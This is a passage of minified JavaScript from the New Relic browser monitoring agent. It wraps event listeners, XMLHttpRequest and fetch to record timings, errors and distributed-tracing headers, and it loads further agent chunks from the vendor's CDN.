o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var 